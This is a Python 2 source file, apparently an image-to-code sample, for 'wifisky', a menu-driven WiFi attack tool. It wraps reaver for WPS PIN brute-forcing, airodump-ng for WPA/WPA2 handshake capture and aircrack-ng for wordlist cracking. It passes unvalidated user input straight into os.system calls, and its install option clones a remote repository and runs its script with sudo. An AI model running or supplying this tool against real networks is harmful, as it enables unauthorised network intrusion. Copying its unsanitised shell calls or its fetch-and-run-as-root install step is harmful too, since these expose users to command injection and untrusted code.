<code> <loc_0><loc_0><loc_500><loc_500><_Python_>import os
import sys
import subprocess
from os import system
from time import sleep

follow = """
{+}-- https://www.facebook.com/dzmanisso
{+}-- https://twitter.com/ManissoDz
{+}-- https://github.com/Manisso
{+}-- https://www.linkedin.com/in/Manisso
{+}-- https://www.instagram.com/man.i.s/
"""

#Wash is a utility for identifying WPS enabled access points. It can survey from a live interface or it can scan a list of pcap files.
#Wash is an auxiliary tool designed to display WPS enabled Access Points and their main characteristics. Wash is included in the Reaver package.
#Homepage: https://github.com/t6x/reaver-wps-fork-t6x
#Author: Tactical Network Solutions, Craig Heffner, t6_x, DataHead, Soxrok2212
#License: GPLv2 


#Reaver implements a brute force attack against Wifi Protected Setup (WPS) registrar PINs in order to recover WPA/WPA2 
#Reaver has been designed to be a robust and practical attack against WPS, and has been tested against a wide variety of access points and WPS implementations.
#Reaver Homepage | Kali Reaver Repo
#Author: Tactical Network Solutions, Craig Heffner
##License: GPLv2



logo = """\033[93m               __   ___ __         __          
    .--.--.--.|__|.'  _|__|.-----.|  |--.--.--.
    |  |  |  ||  ||   _|  ||__ --||    <|  |  |
    |________||__||__| |__||_____||__|__|___  |
\033[91m    }--{+}    Coded By Manisso    {+}--{\033[0m\033[93m|_____|\033[0m                                
       """

menu = """\033[97m
{1}--WPS ATTACK
{2}--WPA/WPA2 ATTACK
{3}--CAP BRUTFORCE
{0}--INSTALL & UPDATE
{99}-EXIT
    
"""


if not os.geteuid() == 0:
  sys.exit("""\033[1;91m\n[!] Must be run as root. [!]\n\033[1;m""")

os.system("clear && clear")
print logo  
print menu 
def quit():
            con = raw_input('Continue [Y/n] -> ')
            if con[0].upper() == 'N':
                exit()
            else:
                os.system("clear")
                print logo
                print menu
                select()   

def  select():
  try:
    choice = input("\033[92mWIFISKY~# \033[0m")
    if choice == 1:
	  os.system("airmon-ng")
	  interface = raw_input("Enter your Interface : ")
	  inter = 'ifconfig {0} down && iwconfig {0} mode monitor && ifconfig {0} up'.format(interface)
	  system(inter)
	  wash = 'wash -i {0}'.format(interface)
	  print "\033[1mCtrl + C To Stop \033[0m"
	  system(wash)
	  print (" ")
	  bssid = raw_input("BSSID: ")
	  print "\033[1mWPS ATTACK will start now\033[0m"
	  sleep(5)
	  reaver = 'reaver -i {0} -b {1} '.format(interface, bssid)
	  system(reaver)
    elif choice == 2:
		os.system("airmon-ng")
		interface = raw_input("Enter your Interface : ")
		inter = 'ifconfig {0} down && iwconfig {0} mode monitor && ifconfig {0} up'.format(interface)
		system(inter)
		dump = 'airodump-ng {0}'.format(interface)
		print "\033[1mCtrl + C To Stop \033[0m"
		sleep(3)
		system(dump)
		print (" ")
		bssid = raw_input("BSSID: ")
		ch = raw_input("channel : ")
		sv = raw_input("File Name : ")
		airo = 'airodump-ng -c {0} --bssid {1} -w {2} {3}'.format(ch, bssid, sv, interface)
		system(airo)
    elif choice == 99:
		exit
    elif choice == 0:
		os.system("clear")
		print("This tool is only available for Linux and similar systems  ")
		os.system("git clone https://github.com/Manisso/wifisky.git")
		os.system("cd wifisky && sudo bash ./update.sh")
		os.system("wifisky")	
    elif choice == 3:
		wordlist = raw_input("wordlist : ")
		save2 = raw_input("Enter the CAP file name : ")
		crack = 'aircrack-ng {0} -w {1} '.format(save2, wordlist)
		system(crack)
  except(KeyboardInterrupt):
    print ""
select()
</code> 